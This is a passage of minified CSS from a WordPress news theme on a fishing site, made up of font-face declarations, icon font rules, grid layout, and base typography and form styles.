A80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@media screen{.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:""}.fa.fa-twitter,.fa.fa-facebook{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:""}.fa.fa-pinterest,.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:""}.fa.fa-reddit,.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:""}.fa.fa-whatsapp,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;font-style:normal;line-height:1;display:inline-block}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-lock:before{content:""}.fa-pinterest:before{content:""}.fa-reddit:before{content:""}.fa-rss:before{content:""}.fa-search:before{content:""}.fa-share:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}}@font-face{font-display:swap;font-family:jegicon;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.eot);src:url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.woff)format("woff"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/image/jegicon.svg#jegicon)format("svg")}[class*=\ jegicon-]:before,[class^=jegicon-]:before,[data-icon]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;font-variant:normal!important;text-transform:none!important;font-family:jegicon!important;font-style:normal!important;font-weight:400!important}.jegicon-cross:before{content:"d"}.mfp-hide{display:none!important}button::-moz-focus-inner{border:0;padding:0}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{font-size:100%;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}body{color:#53585c;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-anchor:none;background:#fff;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:1.6em}body,html{height:100%;margin:0}::-moz-selection{color:#212121;text-shadow:none;background:#fde69a}::-webkit-selection{color:#212121;text-shadow:none;background:#fde69a}::selection{color:#212121;text-shadow:none;background:#fde69a}a{color:#f70d28;text-decoration:none}a:focus,a:hover{color:#212121;outline:0}audio,canvas,img,video{vertical-align:middle}img{-ms-interpolation-mode:bicubic;max-width:100%;height:auto}button,input,label,optgroup,select,textarea{font:inherit}.clearfix:after,.comment-navigation:after,.container:after,.jeg_authorbox:after,.jeg_block_heading:after,.jeg_popup_content:after,.jeg_postblock:after,.row:after{clear:both;content:"";display:table}h1,h2,h3,h4,h5,h6{color:#212121;text-rendering:optimizeLegibility}h1{letter-spacing:-.02em;margin:.67em 0 .5em;font-size:2.25em;line-height:1.25}h3{margin:1em 0 .5em;font-size:1.563em;line-height:1.4}b,strong{font-weight:700}em,i{font-style:italic}p,pre{text-rendering:optimizeLegibility;margin:0 0 1.75em}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}@media (width<=767px){.container{width:calc(100% - 10px)}}@media (width<=479px){.container{width:100%}}@media (width>=768px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:750px}}@media (width>=992px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:970px}}@media (width>=1200px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:1170px}}.container,.vc_column_container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{min-height:1px;padding-left:15px;padding-right:15px;position:relative}@media (width>=992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-9{width:75%}.col-md-8{width:66.6667%}.col-md-4{width:33.3333%}.col-md-3{width:25%}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.jeg_viewport{position:relative}.jeg_container,.jeg_container_full{width:auto;margin:0 auto;padding:0}.jeg_boxed .jeg_main .jeg_container,.jeg_content{background:#fff}.jeg_content{padding:30px 0 40px}.jeg_sidebar{padding-left:30px}.theiaStickySidebar{-webkit-backface-visibility:hidden}.post-ajax-overlay{z-index:5;background:#f5f5f5;display:none;position:absolute;inset:0}.post-ajax-overlay .jnews_preloader_circle_outer{width:100%;margin-left:170px;position:fixed;top:50%;left:0}.post-ajax-overlay .jeg_preloader.dot{margin-top:40px;margin-left:170px;position:fixed;top:50%;left:50%}.post-ajax-overlay .jeg_preloader.square{margin-top:0;margin-left:170px;position:fixed;top:50%;left:50%}.chosen-container-single .chosen-single,input:not([type=submit]),select,textarea{box-shadow:none;-webkit-transition:all .2s;background:#fff;border:1px solid #e0e0e0;border-radius:0;outline:none;width:100%;max-width:100%;height:40px;margin:0;padding:7px 14px;font-size:14px;font-weight:300;transition:all 